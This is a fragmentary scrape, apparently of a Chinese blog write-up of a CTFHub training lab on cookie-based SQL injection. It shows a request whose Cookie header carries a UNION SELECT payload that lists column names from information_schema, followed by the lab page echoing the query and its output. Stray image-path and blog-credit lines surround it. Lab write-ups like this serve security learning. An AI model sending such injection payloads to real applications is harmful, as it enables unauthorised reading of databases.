 Cookie:id=13 union select 1,group_concat(column_name) from information_schema.columns where
table_name='tqipszoglr' --+
; hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Cookie注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie注入</h1>
<p>这次的输入点变了。尝试找找Cookie吧</p>
<code>select * from news where id=13 union select 1,group_concat(column_name)
from information_schema.columns where  table_name='tqipszoglr' -- </code></br>ID:
1</br>Data: aedluywqrp </div>
</div>
</body>
</html>
https://blog.csdn.net/we
@51CTO博客